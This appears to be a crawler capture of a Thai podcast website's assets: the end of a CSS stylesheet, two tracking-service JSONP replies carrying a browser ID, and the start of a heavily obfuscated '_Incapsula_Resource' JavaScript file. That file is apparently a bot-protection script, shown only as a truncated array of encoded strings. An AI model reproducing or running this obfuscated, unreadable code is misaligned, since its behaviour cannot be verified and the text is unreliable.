        .dropdown-playlist-sm .dropdown-menu .share li:hover {
          background-color: #fff6f2;
          color: #f16522 !important; }

html {
  overflow-y: auto;
  overflow-x: hidden;
  /*-----start scroll in filter-----*/
  /*-----end scroll in filter-----*/ }
  html::-webkit-scrollbar-track {
    border-radius: 5px;
    background-color: transparent; }
  html::-webkit-scrollbar {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    width: 8px;
    height: 8px;
    background-color: transparent;
    opacity: 0.8; }
  html::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background-color: #c1c1c1; }

html {
  scroll-behavior: smooth; }

body {
  font-family: "Kanit", sans-serif;
  background-color: #f3f3f3;
  padding: 0 !important; }

.img-gray-scale{
  filter: grayscale(100%);
}
 
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://intellect.mnjura.com/api/browser?cb=_btJsonpCbkstmawlfccg60qkfhxf828&bid=ecb38f70-b6f2-467e-8963-d07ab3267f30
body_size: -8
content:
_btJsonpCbkstmawlfccg60qkfhxf828({"int":[],"seg":[]});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mnjura.com/iam/hello?cb=_btJsonpCbg6yw635b5yiz6jhzpe6p9
body_size: 87
content:
_btJsonpCbg6yw635b5yiz6jhzpe6p9({"__bTech_p":"ecb38f70-b6f2-467e-8963-d07ab3267f30","created":true});

--- FILE ---
content_type: application/javascript
request_url: https://www.thaipbspodcast.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=304977700
body_size: 21389
content:
var _0x1240=['\x64\x69\x76\x43\x71\x69\x66\x44\x69\x63\x4b\x4b\x77\x34\x56\x38\x77\x72\x30\x2b','\x44\x44\x4c\x44\x73\x78\x6e\x43\x76\x54\x54\x43\x71\x56\x63\x6b\x77\x34\x44\x43\x67\x63\x4b\x58\x51\x67\x70\x79\x77\x36\x51\x34\x62\x6b\x66\x43\x70\x38\x4f\x39\x66\x68\x30\x3d','\x42\x77\x35\x34','\x65\x53\x58\x43\x71\x69\x37\x44\x6d\x63\x4b\x49\x77\x35\x5a\x77','\x77\x34\x63\x59\x77\x37\x37\x43\x6f\x73\x4f\x34\x77\x34\x45\x68\x4b\x42\x67\x38\x58\x4d\x4f\x41\x58\x6b\x74\x64\x77\x6f\x4c\x44\x6b\x4d\x4b\x6b\x53\x73\x4b\x4f\x77\x71\x38\x67\x47\x4d\x4f\x39\x77\x35\x78\x33','\x58\x53\x6a\x43\x67\x38\x4f\x6e\x77\x71\x66\x44\x6a\x63\x4b\x4c','\x4f\x63\x4f\x6f\x77\x70\x6e\x43\x6f\x51\x3d\x3d','\x58\x41\x6a\x44\x67\x4d\x4f\x71\x52\x63\x4b\x4c\x61\x41\x3d\x3d','\x77\x72\x41\x36\x77\x36\x7a\x43\x70\x52\x4c\x43\x72\x38\x4b\x70\x77\x35\x67\x72\x4d\x69\x37\x44\x6e\x63\x4b\x45\x50\x63\x4b\x2b\x4f\x7a\x72\x44\x73\x46\x44\x43\x6f\x67\x3d\x3d','\x77\x37\x34\x62\x77\x37\x6a\x43\x73\x73\x4f\x2b','\x77\x71\x67\x48\x77\x36\x38\x3d','\x77\x34\x37\x44\x6d\x73\x4f\x6f\x77\x36\x39\x45\x64\x48\x4a\x4d\x77\x70\x5a\x6a','\x62\x69\x66\x43\x6e\x48\x34\x62\x57\x38\x4f\x59\x4b\x63\x4f\x4a\x77\x34\x35\x67\x77\x37\x64\x38\x77\x34\x4c\x44\x68\x73\x4b\x7a\x77\x70\x63\x32\x77\x36\x6e\x44\x74\x32\x73\x3d','\x59\x79\x58\x43\x71\x44\x7a\x44\x69\x51\x3d\x3d','\x55\x54\x66\x43\x68\x67\x3d\x3d','\x48\x4d\x4f\x68\x77\x34\x66\x44\x6f\x73\x4b\x30\x46\x63\x4f\x42\x77\x70\x4e\x6b\x77\x6f\x59\x6e','\x77\x6f\x74\x37\x77\x37\x2f\x44\x74\x4d\x4b\x44\x77\x34\x31\x4e\x4e\x57\x49\x4b\x77\x35\x59\x79\x65\x38\x4b\x57\x48\x38\x4b\x67\x77\x71\x48\x43\x6e\x63\x4b\x68\x4c\x38\x4b\x63\x77\x36\x42\x32\x48\x73\x4b\x42\x42\x33\x7a\x44\x71\x67\x3d\x3d','\x4a\x4d\x4f\x57\x77\x37\x37\x44\x68\x38\x4b\x65\x77\x34\x30\x4c\x77\x36\x37\x43\x73\x55\x62\x43\x6b\x4d\x4b\x67\x77\x70\x70\x6c\x77\x6f\x33\x44\x74\x63\x4f\x49\x77\x70\x4c\x44\x68\x63\x4f\x52\x51\x51\x3d\x3d','\x56\x73\x4f\x46\x41\x38\x4f\x73\x77\x6f\x56\x72\x77\x6f\x6a\x43\x69\x51\x50\x44\x6d\x53\x4a\x52\x48\x38\x4f\x6c\x59\x44\x70\x78\x4b\x38\x4f\x65\x52\x73\x4f\x57\x44\x4d\x4f\x4d\x77\x6f\x68\x70\x77\x37\x44\x44\x6e\x73\x4f\x47\x5a\x77\x3d\x3d','\x42\x63\x4f\x31\x77\x35\x2f\x44\x73\x73\x4b\x6a','\x77\x72\x72\x44\x6b\x46\x70\x75\x77\x6f\x33\x44\x6a\x67\x77\x30\x77\x37\x33\x44\x71\x68\x59\x3d','\x4d\x4d\x4b\x6f\x77\x37\x76\x44\x75\x30\x64\x4e\x77\x34\x78\x41','\x41\x6d\x38\x7a\x64\x63\x4f\x74\x43\x69\x50\x43\x70\x4d\x4f\x56\x77\x37\x66\x44\x71\x48\x4c\x43\x75\x6d\x55\x36\x51\x57\x34\x6a\x51\x4d\x4f\x61\x77\x70\x74\x47\x64\x63\x4b\x46\x77\x34\x63\x6a\x58\x45\x46\x33\x5a\x48\x67\x72\x46\x6e\x72\x43\x6f\x56\x5a\x4b\x77\x6f\x4e\x37\x57\x63\x4f\x41\x77\x35\x45\x43\x53\x6e\x64\x6b\x62\x77\x6a\x43\x6c\x38\x4f\x6f\x49\x46\x31\x4c\x41\x53\x4a\x4b\x77\x71\x44\x43\x6b\x55\x4d\x6a\x77\x37\x6e\x43\x6b\x63\x4b\x42\x77\x70\x59\x52\x77\x71\x7a\x44\x6a\x38\x4b\x35\x77\x37\x76\x44\x70\x38\x4f\x69\x77\x34\x35\x55\x42\x38\x4b\x38\x49\x73\x4b\x35\x77\x35\x4d\x65\x4f\x63\x4f\x4c\x77\x6f\x48\x43\x6b\x73\x4b\x38','\x77\x71\x2f\x44\x6e\x6c\x68\x6f\x77\x70\x77\x3d','\x49\x4d\x4b\x68\x77\x36\x30\x3d','\x77\x36\x7a\x44\x72\x63\x4f\x49','\x56\x4d\x4f\x43\x43\x63\x4f\x74\x77\x6f\x78\x31\x77\x34\x6a\x43\x6a\x77\x67\x3d','\x4e\x6d\x55\x75\x61\x73\x4f\x68\x42\x43\x50\x44\x76\x77\x3d\x3d','\x77\x34\x66\x43\x67\x73\x4b\x61\x61\x63\x4b\x41\x64\x73\x4b\x6d\x54\x77\x3d\x3d','\x50\x4d\x4f\x69\x77\x6f\x54\x43\x74\x77\x3d\x3d','\x77\x72\x33\x44\x6b\x46\x64\x6f\x77\x70\x54\x44\x6d\x52\x63\x6a\x77\x71\x66\x44\x6f\x51\x76\x44\x74\x4d\x4f\x71\x4b\x56\x6e\x44\x72\x53\x4c\x43\x72\x73\x4b\x34\x77\x71\x74\x32','\x56\x38\x4f\x4e\x41\x63\x4f\x39\x77\x6f\x38\x3d','\x77\x34\x51\x5a\x46\x7a\x31\x33\x77\x35\x7a\x43\x6e\x73\x4f\x46\x77\x71\x4e\x78\x77\x34\x68\x48','\x58\x7a\x72\x44\x6e\x4d\x4f\x4d\x65\x63\x4f\x55\x77\x71\x70\x6d\x4d\x73\x4b\x2b\x77\x35\x33\x44\x73\x38\x4f\x76\x44\x30\x58\x43\x68\x73\x4f\x31\x77\x6f\x48\x43\x67\x68\x54\x43\x6e\x33\x63\x3d','\x50\x78\x42\x4b\x4f\x68\x34\x3d','\x42\x38\x4f\x63\x77\x34\x2f\x44\x74\x4d\x4b\x67\x77\x37\x59\x41\x77\x36\x63\x3d','\x64\x6c\x67\x6a\x77\x36\x44\x43\x6c\x55\x74\x4d\x47\x73\x4f\x4b\x43\x73\x4f\x58\x57\x38\x4f\x37\x4c\x77\x52\x57\x41\x63\x4b\x77\x55\x53\x76\x44\x73\x38\x4b\x5a\x77\x34\x56\x38','\x77\x70\x55\x38\x50\x38\x4f\x5a\x59\x51\x3d\x3d','\x65\x63\x4b\x70\x77\x34\x7a\x43\x69\x6a\x6f\x56\x77\x71\x76\x44\x6d\x56\x37\x44\x6a\x41\x3d\x3d','\x77\x35\x49\x43\x41\x41\x3d\x3d','\x46\x38\x4f\x57\x77\x36\x72\x44\x71\x63\x4b\x78\x77\x37\x6f\x36\x77\x37\x6e\x43\x70\x55\x59\x3d','\x77\x34\x78\x5a\x48\x6c\x54\x44\x69\x73\x4f\x78\x61\x7a\x30\x3d','\x77\x72\x6c\x36\x77\x6f\x59\x68\x77\x34\x6e\x43\x70\x6c\x64\x44\x41\x56\x6f\x55\x4a\x77\x3d\x3d','\x52\x42\x7a\x44\x67\x63\x4f\x39\x52\x51\x3d\x3d','\x64\x67\x4e\x74\x77\x36\x52\x6c','\x65\x4d\x4b\x74\x42\x63\x4f\x6f\x57\x4d\x4b\x6e\x77\x34\x30\x46\x77\x6f\x64\x4a\x4a\x46\x6f\x32','\x77\x34\x6e\x44\x69\x73\x4f\x31\x77\x36\x31\x65\x56\x77\x3d\x3d','\x77\x34\x55\x5a\x46\x54\x68\x7a','\x4c\x41\x6c\x50\x50\x41\x2f\x44\x6c\x41\x3d\x3d','\x77\x35\x54\x43\x69\x4d\x4b\x4a\x61\x73\x4b\x41\x52\x73\x4b\x65\x57\x63\x4f\x79\x77\x72\x56\x48\x5a\x63\x4b\x42\x77\x72\x2f\x44\x75\x73\x4f\x65','\x42\x73\x4f\x51\x51\x4d\x4f\x77\x4d\x73\x4f\x35','\x52\x4d\x4f\x44\x44\x4d\x4f\x34\x77\x6f\x4e\x44\x77\x34\x50\x43\x6b\x68\x6a\x44\x76\x6a\x39\x54\x41\x73\x4f\x37\x5a\x67\x3d\x3d','\x61\x6d\x2f\x43\x69\x30\x77\x64\x42\x67\x3d\x3d','\x77\x71\x49\x38\x77\x35\x58\x43\x70\x42\x2f\x43\x6d\x73\x4f\x31\x77\x35\x67\x70\x4e\x53\x37\x44\x6e\x63\x4b\x58\x50\x63\x4b\x70\x50\x7a\x50\x43\x75\x51\x37\x44\x75\x73\x4b\x63\x77\x34\x34\x3d','\x56\x77\x58\x44\x68\x4d\x4f\x37\x56\x4d\x4b\x4b','\x65\x48\x37\x43\x6a\x46\x73\x47\x41\x6d\x4c\x43\x72\x69\x4c\x43\x6b\x53\x52\x39\x43\x52\x33\x43\x74\x51\x6f\x58\x48\x48\x73\x3d','\x56\x69\x58\x43\x68\x38\x4f\x32\x77\x72\x62\x44\x6a\x41\x3d\x3d','\x77\x70\x48\x44\x6c\x73\x4f\x6a\x77\x35\x70\x72\x44\x6b\x34\x76\x77\x37\x70\x7a\x77\x71\x34\x31','\x44\x44\x4c\x44\x73\x78\x6e\x43\x76\x54\x54\x43\x71\x56\x63\x6b\x77\x34\x44\x43\x67\x4d\x4b\x66\x51\x51\x68\x54\x77\x37\x77\x76\x62\x67\x6e\x43\x74\x4d\x4b\x32\x57\x46\x51\x49\x77\x35\x6a\x43\x68\x6e\x51\x7a\x62\x41\x3d\x3d','\x41\x44\x6e\x44\x72\x51\x3d\x3d','\x62\x41\x4e\x6b\x77\x37\x56\x5a\x77\x34\x56\x48\x77\x36\x39\x53','\x62\x6c\x4a\x55\x77\x34\x62\x43\x68\x38\x4f\x44\x4e\x46\x51\x69\x77\x6f\x4c\x43\x73\x4d\x4b\x54\x77\x37\x59\x6d\x43\x67\x62\x43\x6c\x45\x72\x44\x6e\x38\x4f\x34\x56\x30\x50\x44\x76\x73\x4f\x6d\x77\x37\x78\x2b\x65\x77\x3d\x3d','\x51\x33\x76\x43\x6b\x41\x3d\x3d','\x45\x38\x4f\x45\x58\x4d\x4f\x6b\x4c\x38\x4f\x6b\x77\x34\x38\x3d','\x4e\x6a\x73\x6e\x77\x70\x70\x6c\x41\x7a\x4c\x44\x74\x33\x6c\x53\x77\x35\x44\x44\x76\x38\x4b\x4b\x49\x4d\x4f\x50\x77\x71\x62\x44\x6c\x67\x3d\x3d','\x53\x52\x6e\x44\x6f\x63\x4f\x37\x77\x37\x7a\x44\x69\x41\x3d\x3d','\x77\x34\x50\x43\x74\x73\x4b\x78\x47\x38\x4b\x41\x77\x71\x33\x43\x69\x73\x4b\x71\x77\x72\x7a\x44\x68\x51\x3d\x3d','\x77\x34\x72\x43\x75\x38\x4b\x6f\x45\x4d\x4b\x47\x77\x71\x44\x43\x71\x73\x4b\x74\x77\x71\x66\x43\x6d\x45\x70\x71\x77\x34\x55\x53\x77\x72\x62\x44\x71\x4d\x4b\x62\x62\x63\x4b\x4f\x77\x34\x68\x43\x77\x37\x6a\x43\x75\x63\x4f\x4a\x77\x36\x48\x43\x75\x32\x44\x44\x6b\x69\x48\x44\x71\x4d\x4b\x65\x77\x37\x44\x44\x6a\x30\x4d\x5a\x77\x36\x54\x44\x73\x73\x4f\x4c\x77\x72\x49\x3d','\x77\x34\x66\x43\x68\x73\x4b\x45\x62\x38\x4b\x4d','\x4a\x38\x4f\x2b\x77\x6f\x58\x43\x6f\x4d\x4b\x35\x54\x38\x4b\x36\x52\x63\x4f\x2b\x77\x71\x78\x42\x45\x46\x34\x3d','\x77\x35\x50\x43\x6c\x63\x4b\x4a\x64\x4d\x4b\x4e\x61\x67\x3d\x3d','\x77\x72\x76\x44\x6a\x56\x56\x7a\x77\x70\x30\x3d','\x64\x6c\x67\x6a\x77\x36\x44\x43\x6c\x55\x74\x4d\x47\x73\x4f\x4b\x43\x73\x4f\x42\x52\x38\x4f\x77\x4d\x79\x42\x53\x45\x4d\x4b\x33\x53\x67\x48\x43\x76\x4d\x4b\x66\x77\x35\x41\x6d\x63\x38\x4f\x38\x50\x4d\x4b\x51\x55\x6a\x67\x55\x56\x4d\x4f\x64\x4c\x73\x4b\x65\x49\x63\x4b\x62\x77\x70\x58\x43\x71\x41\x3d\x3d','\x77\x35\x48\x43\x71\x63\x4b\x37\x43\x38\x4b\x67\x77\x71\x62\x43\x75\x38\x4b\x73\x77\x71\x48\x44\x73\x6c\x35\x74\x77\x34\x45\x3d','\x55\x53\x2f\x43\x6a\x38\x4f\x72\x77\x71\x62\x44\x6a\x41\x3d\x3d','\x54\x68\x50\x44\x71\x63\x4f\x6d\x77\x36\x77\x3d','\x62\x6c\x4a\x55\x77\x34\x62\x43\x68\x38\x4f\x44\x4e\x46\x51\x69\x77\x6f\x4c\x43\x74\x63\x4b\x4d\x77\x36\x59\x7a\x49\x67\x2f\x43\x67\x67\x72\x44\x68\x38\x4f\x5a\x57\x46\x44\x44\x71\x38\x4b\x67\x77\x71\x4d\x78\x4b\x4d\x4b\x38\x48\x48\x6c\x76\x77\x71\x50\x44\x76\x44\x39\x6f\x56\x33\x72\x44\x70\x43\x77\x3d','\x4d\x73\x4b\x6d\x77\x34\x54\x44\x75\x6c\x41\x3d','\x77\x71\x44\x44\x72\x7a\x78\x37\x55\x6e\x33\x44\x6c\x77\x49\x64\x77\x37\x76\x44\x69\x68\x6b\x47','\x77\x70\x51\x73\x77\x71\x7a\x44\x75\x48\x6b\x58','\x45\x63\x4f\x42\x77\x37\x33\x44\x72\x73\x4b\x32','\x4b\x73\x4b\x6d\x77\x35\x37\x44\x70\x6c\x4a\x46\x77\x35\x5a\x49\x77\x6f\x38\x66\x51\x48\x62\x43\x67\x4d\x4b\x30\x77\x35\x58\x43\x6c\x6d\x62\x44\x6b\x44\x54\x44\x69\x38\x4f\x46\x45\x38\x4f\x45\x42\x45\x66\x43\x76\x54\x55\x78\x64\x38\x4b\x32\x41\x30\x52\x43\x4b\x73\x4f\x45\x54\x47\x37\x43\x67\x56\x38\x57\x77\x36\x77\x53\x58\x67\x31\x43\x4d\x41\x3d\x3d','\x4a\x58\x67\x31\x61\x73\x4f\x38\x47\x41\x3d\x3d','\x45\x6a\x2f\x44\x73\x42\x66\x43\x73\x7a\x76\x43\x72\x67\x3d\x3d','\x66\x6a\x54\x43\x6a\x63\x4f\x33\x77\x71\x33\x44\x6a\x4d\x4b\x6c\x53\x55\x77\x31\x77\x6f\x49\x64\x77\x35\x51\x41\x53\x4d\x4b\x2f\x77\x6f\x7a\x43\x6d\x47\x44\x43\x71\x63\x4b\x51\x42\x6b\x50\x44\x6f\x73\x4f\x6e','\x50\x4d\x4f\x73\x77\x70\x62\x43\x75\x38\x4b\x66\x53\x63\x4b\x72\x52\x4d\x4f\x34\x77\x34\x5a\x43\x46\x6c\x34\x6a\x49\x67\x3d\x3d','\x77\x72\x4a\x33\x77\x72\x50\x43\x6c\x63\x4b\x7a','\x4a\x78\x42\x51\x4a\x68\x7a\x44\x68\x6d\x77\x2f\x59\x32\x4a\x56\x4c\x77\x64\x64\x4b\x6d\x59\x36\x77\x6f\x72\x44\x6f\x7a\x67\x77\x77\x72\x48\x44\x6e\x73\x4f\x45\x77\x34\x66\x43\x68\x4d\x4f\x78\x50\x38\x4b\x63\x48\x41\x3d\x3d','\x59\x44\x66\x43\x6f\x54\x76\x44\x72\x63\x4b\x4f\x77\x35\x52\x37\x77\x71\x59\x55\x45\x38\x4f\x59\x58\x41\x3d\x3d','\x77\x35\x7a\x43\x69\x4d\x4b\x4b\x63\x38\x4b\x46\x66\x41\x3d\x3d','\x77\x34\x72\x43\x75\x38\x4b\x6f\x45\x4d\x4b\x47\x77\x71\x44\x43\x71\x73\x4b\x74\x77\x71\x66\x43\x6d\x45\x70\x71\x77\x34\x55\x53\x77\x72\x62\x44\x71\x4d\x4b\x62\x62\x63\x4b\x4f\x77\x34\x68\x43\x77\x37\x6a\x43\x75\x63\x4f\x4a\x77\x37\x50\x43\x70\x57\x44\x44\x69\x43\x50\x44\x74\x4d\x4b\x33\x77\x71\x30\x3d','\x62\x6c\x67\x35\x77\x37\x7a\x43\x6c\x77\x3d\x3d','\x65\x6d\x54\x43\x68\x30\x30\x6f\x45\x69\x6e\x43\x69\x42\x2f\x43\x6b\x51\x46\x4d\x4a\x67\x3d\x3d','\x77\x71\x6e\x44\x73\x38\x4f\x47\x77\x36\x70\x49\x4c\x32\x4d\x42','\x77\x34\x41\x69\x77\x37\x37\x44\x71\x69\x67\x59\x4e\x38\x4f\x43\x77\x34\x77\x39\x45\x58\x2f\x44\x75\x48\x51\x79','\x44\x4d\x4b\x6c\x59\x73\x4f\x45\x59\x41\x3d\x3d','\x62\x4d\x4f\x31\x77\x34\x66\x44\x6c\x6d\x39\x41\x77\x36\x2f\x43\x68\x31\x58\x43\x6b\x69\x4c\x44\x6a\x46\x4a\x6e\x77\x36\x45\x50\x77\x35\x4c\x44\x6f\x31\x7a\x44\x69\x4d\x4f\x4f\x77\x70\x49\x32\x77\x71\x50\x44\x6d\x63\x4b\x2b\x77\x37\x2f\x44\x6d\x4d\x4b\x31\x77\x6f\x7a\x44\x69\x56\x52\x33\x77\x72\x67\x44\x45\x54\x66\x43\x75\x54\x46\x63\x77\x36\x49\x55\x77\x72\x42\x52\x77\x71\x77\x34\x77\x72\x48\x43\x6a\x6b\x63\x6e\x77\x35\x49\x38\x77\x71\x73\x55\x77\x37\x39\x62\x4d\x73\x4f\x73\x77\x6f\x4e\x55\x50\x32\x59\x42\x77\x6f\x55\x6a','\x4d\x53\x63\x36\x77\x70\x59\x3d','\x77\x72\x55\x4e\x77\x6f\x6b\x51\x41\x67\x3d\x3d','\x4f\x55\x76\x44\x6e\x67\x3d\x3d','\x77\x72\x49\x7a\x46\x51\x3d\x3d','\x77\x71\x77\x52\x77\x37\x55\x3d','\x77\x72\x37\x44\x6e\x69\x34\x3d','\x61\x55\x72\x44\x6d\x38\x4f\x4f','\x77\x6f\x4c\x44\x6b\x73\x4f\x50\x77\x71\x41\x3d','\x51\x79\x6a\x43\x6e\x63\x4f\x74','\x52\x30\x56\x33','\x77\x70\x4c\x44\x71\x67\x77\x3d','\x77\x34\x37\x44\x6b\x73\x4f\x50\x77\x70\x4c\x43\x70\x73\x4f\x54\x77\x36\x46\x4a\x77\x6f\x33\x44\x72\x73\x4b\x76','\x65\x4d\x4b\x7a\x77\x35\x62\x44\x67\x4d\x4f\x7a\x65\x73\x4f\x6f\x61\x51\x3d\x3d','\x64\x73\x4f\x5a\x4f\x51\x3d\x3d','\x77\x71\x38\x44\x77\x6f\x49\x3d','\x47\x4d\x4f\x57\x77\x34\x51\x3d','\x77\x71\x62\x44\x6a\x63\x4b\x4e\x52\x4d\x4b\x63\x4b\x63\x4b\x71\x77\x36\x59\x51\x77\x6f\x77\x56\x77\x34\x33\x43\x73\x77\x3d\x3d','\x59\x73\x4b\x6a\x45\x41\x3d\x3d','\x77\x70\x50\x44\x6c\x4d\x4f\x44','\x77\x34\x39\x37\x4c\x67\x3d\x3d','\x66\x63\x4f\x53\x77\x71\x6e\x43\x76\x4d\x4b\x62\x53\x63\x4b\x76\x57\x4d\x4f\x2f\x77\x6f\x52\x42\x4f\x32\x30\x77\x4e\x4d\x4b\x65\x63\x78\x66\x43\x75\x52\x6e\x44\x6f\x63\x4f\x71\x77\x34\x49\x77\x77\x36\x48\x43\x70\x53\x67\x47\x77\x72\x38\x4c\x59\x55\x70\x73\x77\x72\x59\x3d','\x51\x6e\x62\x43\x6c\x6c\x63\x3d','\x66\x58\x62\x43\x6a\x46\x73\x47\x47\x41\x3d\x3d','\x57\x54\x37\x44\x6d\x4d\x4f\x42\x49\x38\x4f\x46\x77\x6f\x42\x5a\x49\x38\x4b\x68\x77\x35\x48\x44\x73\x38\x4f\x38','\x77\x36\x64\x54\x4a\x77\x3d\x3d','\x41\x4d\x4f\x6d\x77\x35\x41\x3d','\x51\x43\x39\x6e','\x49\x45\x6a\x43\x71\x31\x45\x4b\x46\x44\x7a\x43\x6c\x52\x37\x43\x75\x51\x46\x6e\x46\x53\x66\x43\x68\x53\x6b\x6a\x50\x55\x76\x43\x72\x38\x4b\x36\x48\x63\x4f\x4e\x57\x63\x4f\x5a\x65\x30\x42\x64\x4b\x38\x4f\x73\x43\x6e\x6a\x44\x6f\x44\x49\x3d','\x4d\x48\x38\x62\x77\x6f\x77\x3d','\x4b\x63\x4b\x69\x77\x35\x76\x44\x76\x46\x52\x44\x77\x34\x63\x3d','\x5a\x31\x48\x44\x6b\x77\x3d\x3d','\x77\x37\x6c\x58\x4c\x73\x4f\x6b\x63\x38\x4f\x67','\x56\x68\x4c\x44\x6a\x73\x4f\x39\x54\x63\x4b\x63\x52\x32\x49\x3d','\x5a\x4d\x4b\x62\x4c\x51\x3d\x3d','\x65\x63\x4b\x70\x77\x34\x7a\x43\x6c\x7a\x41\x61\x77\x72\x6f\x3d','\x77\x35\x54\x44\x67\x63\x4f\x34\x77\x36\x39\x51\x53\x6e\x56\x4e\x77\x6f\x59\x3d','\x55\x52\x4c\x44\x67\x38\x4f\x37\x54\x38\x4b\x56\x54\x41\x3d\x3d','\x48\x38\x4f\x63\x77\x37\x73\x3d','\x58\x42\x7a\x44\x6d\x38\x4f\x68\x52\x38\x4b\x59\x58\x58\x6b\x4f','\x77\x6f\x59\x7a\x4d\x4d\x4f\x44\x59\x4d\x4b\x31\x77\x6f\x73\x66\x64\x38\x4b\x7a\x77\x36\x72\x43\x6f\x77\x64\x61\x77\x37\x77\x31\x77\x34\x50\x44\x76\x51\x3d\x3d','\x53\x33\x62\x43\x6c\x6c\x6f\x3d','\x77\x71\x41\x32\x77\x37\x62\x43\x6c\x52\x54\x43\x74\x63\x4f\x69','\x77\x70\x35\x51\x51\x55\x76\x43\x69\x4d\x4f\x6b\x4e\x69\x2f\x43\x72\x51\x66\x43\x76\x79\x7a\x43\x75\x55\x76\x44\x6b\x41\x3d\x3d','\x66\x38\x4b\x73\x77\x36\x6e\x44\x6e\x63\x4f\x31','\x5a\x31\x76\x44\x6d\x73\x4f\x49\x77\x37\x44\x44\x67\x41\x3d\x3d','\x4b\x51\x6c\x76\x47\x79\x42\x78\x77\x72\x44\x44\x6c\x38\x4b\x35\x56\x6b\x6a\x43\x76\x73\x4f\x57\x59\x4d\x4b\x54\x56\x4d\x4b\x53\x77\x35\x44\x44\x68\x63\x4f\x73\x65\x53\x51\x75\x59\x6d\x49\x61\x77\x36\x62\x44\x6a\x6c\x55\x76\x52\x63\x4b\x54\x50\x73\x4b\x58\x4e\x47\x4c\x43\x69\x4d\x4f\x39\x77\x71\x51\x2f\x4b\x54\x67\x55\x53\x38\x4b\x73\x44\x46\x44\x44\x6d\x38\x4b\x75\x77\x71\x39\x33\x77\x71\x67\x31\x50\x63\x4f\x74\x49\x73\x4f\x6b\x77\x36\x73\x76\x4d\x73\x4b\x72\x77\x71\x62\x43\x75\x51\x4d\x3d','\x46\x4d\x4b\x52\x77\x34\x30\x3d','\x65\x48\x78\x71\x5a\x63\x4b\x39\x46\x33\x72\x44\x73\x4d\x4b\x56\x77\x37\x4c\x43\x71\x57\x76\x44\x70\x33\x38\x71\x54\x53\x38\x3d','\x77\x34\x4d\x65\x46\x54\x70\x62\x77\x34\x30\x3d','\x44\x63\x4b\x2b\x77\x37\x73\x3d','\x61\x33\x68\x68','\x4c\x30\x45\x56','\x52\x38\x4b\x75\x77\x34\x4d\x3d','\x77\x35\x62\x43\x74\x52\x63\x3d','\x61\x46\x62\x44\x6c\x63\x4f\x64\x77\x34\x58\x44\x6e\x41\x3d\x3d','\x64\x42\x76\x44\x74\x67\x3d\x3d','\x4d\x63\x4f\x6c\x77\x6f\x48\x43\x6f\x4d\x4b\x35\x58\x41\x3d\x3d','\x77\x34\x64\x48\x45\x77\x3d\x3d','\x42\x38\x4f\x55\x77\x36\x73\x3d','\x77\x70\x30\x45\x77\x34\x63\x3d','\x4a\x63\x4b\x43\x53\x77\x3d\x3d','\x77\x71\x41\x45\x77\x6f\x51\x58\x4a\x73\x4f\x43','\x77\x72\x6b\x4b\x46\x67\x3d\x3d','\x77\x71\x41\x45\x77\x6f\x51\x58\x4a\x4d\x4f\x5a\x77\x71\x72\x43\x6c\x46\x54\x44\x76\x41\x3d\x3d','\x45\x4d\x4f\x38\x77\x35\x4c\x44\x74\x63\x4b\x46\x4d\x73\x4f\x41\x77\x70\x39\x43\x77\x70\x6f\x3d','\x77\x71\x6e\x44\x75\x4d\x4b\x59','\x77\x71\x62\x44\x6c\x38\x4b\x4a\x56\x38\x4b\x70\x4f\x41\x3d\x3d','\x52\x57\x6e\x44\x76\x77\x3d\x3d','\x62\x48\x2f\x43\x67\x30\x30\x6f\x41\x51\x3d\x3d','\x4d\x63\x4b\x4f\x77\x35\x34\x3d','\x47\x6c\x63\x5a','\x56\x79\x4c\x44\x75\x67\x3d\x3d','\x77\x70\x55\x32\x77\x71\x7a\x44\x70\x46\x77\x51','\x4f\x79\x78\x63','\x77\x37\x6a\x43\x6e\x73\x4b\x37','\x48\x51\x4a\x61','\x77\x34\x2f\x44\x6e\x38\x4f\x31','\x49\x4d\x4f\x55\x77\x36\x77\x3d','\x77\x71\x6b\x6a\x77\x36\x73\x3d','\x4a\x38\x4b\x76\x77\x34\x6e\x44\x76\x58\x52\x51','\x4a\x68\x39\x39','\x53\x79\x39\x4d','\x47\x56\x45\x36','\x77\x70\x55\x32\x77\x71\x7a\x44\x70\x46\x34\x4c\x59\x38\x4f\x62\x77\x72\x6b\x31','\x77\x72\x35\x72\x77\x36\x6b\x3d','\x53\x6b\x38\x6c','\x4c\x38\x4b\x36\x77\x70\x50\x43\x6d\x47\x30\x4b\x77\x36\x2f\x44\x6a\x41\x58\x44\x6e\x6e\x49\x3d','\x61\x6a\x37\x43\x6e\x6e\x4d\x41','\x57\x79\x62\x44\x76\x67\x3d\x3d','\x77\x72\x78\x67\x77\x72\x7a\x43\x68\x4d\x4b\x69\x77\x71\x4d\x3d','\x77\x71\x72\x44\x69\x6c\x5a\x75\x77\x6f\x33\x44\x6a\x67\x3d\x3d','\x59\x6c\x44\x44\x6b\x4d\x4f\x4b\x77\x37\x7a\x44\x70\x7a\x55\x3d','\x41\x4d\x4f\x68\x77\x35\x48\x44\x74\x4d\x4b\x79\x4c\x77\x3d\x3d','\x77\x72\x4d\x35\x77\x71\x6b\x3d','\x4f\x32\x55\x51\x77\x6f\x6a\x43\x76\x73\x4f\x32\x58\x51\x3d\x3d','\x4a\x52\x52\x49\x4b\x41\x2f\x44\x6a\x77\x3d\x3d','\x77\x71\x48\x44\x75\x53\x70\x39','\x44\x38\x4f\x4e\x52\x38\x4f\x6b\x4d\x73\x4f\x69','\x53\x79\x76\x43\x6c\x56\x38\x4d\x58\x41\x3d\x3d','\x77\x6f\x35\x5a\x77\x71\x48\x44\x6e\x4d\x4b\x2f\x77\x71\x58\x43\x6b\x38\x4f\x4b\x50\x4d\x4b\x35\x77\x6f\x44\x43\x72\x73\x4b\x67\x47\x77\x3d\x3d','\x48\x4d\x4b\x36\x59\x63\x4f\x47\x66\x63\x4f\x38','\x66\x47\x66\x43\x6a\x6c\x59\x64','\x4d\x55\x45\x59','\x45\x38\x4f\x2f\x77\x70\x4c\x43\x73\x38\x4b\x42','\x64\x63\x4f\x7a\x77\x35\x54\x43\x76\x67\x42\x59\x77\x70\x41\x54\x77\x6f\x45\x45\x54\x43\x76\x44\x68\x4d\x4b\x76\x77\x6f\x33\x44\x67\x57\x6e\x43\x75\x69\x54\x44\x75\x73\x4b\x66\x44\x4d\x4b\x48\x57\x30\x6a\x44\x6f\x32\x55\x35\x59\x4d\x